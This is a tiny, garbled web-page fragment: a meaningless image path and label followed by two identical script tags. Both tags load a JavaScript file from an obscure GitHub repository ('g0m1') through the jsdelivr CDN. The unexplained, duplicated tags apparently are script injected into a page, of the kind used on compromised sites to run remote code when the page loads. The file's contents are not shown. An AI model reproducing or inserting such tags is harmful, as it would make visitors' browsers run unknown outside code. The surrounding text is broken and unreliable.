 ( - Ysuf-235)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  